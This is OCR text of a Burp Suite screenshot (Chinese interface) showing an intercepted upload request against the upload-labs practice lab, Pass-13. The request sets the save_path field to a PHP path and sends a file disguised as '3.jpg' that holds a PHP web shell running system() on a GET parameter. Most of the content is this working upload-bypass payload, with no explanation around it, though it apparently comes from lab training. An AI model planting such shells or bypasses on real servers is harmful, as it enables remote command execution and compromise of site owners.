 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目 - Licensed
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.233.169:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/
美化 Raw Hex \n
1 POST /upload-labs-master/upload-labs-master/Pass-13/index.php HTTP/1.1
2 Host: 192.168.233.169
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------156043033889022591510427​68548
8 Content-Length: 494
9 Origin: http://192.168.233.169
10 Connection: close
11 Referer: http://192.168.233.169/upload-labs-master/upload-labs-master/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------15604303388902259151042768548
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/3.php
18 -----------------------------15604303388902259151042768548
19 Content-Disposition: form-data; name="upload_file"; filename="3.jpg"
20 Content-Type: image/jpeg
21
22 <?php
23 @system($_GET[a]);
24 ?>
25 -----------------------------15604303388902259151042768548
26 Content-Disposition: form-data; name="submit"
27
28 □□
29 -----------------------------15604303388902259151042768548--
30
Inspector
选择 16 (0x10)
选中文本
../upload/3.php
解码: 选择
取消 应用
Request attributes 2
Request query parameters 0
正在讲话:
Request bo
Request cookies 0
请求头 11
搜索... 0匹配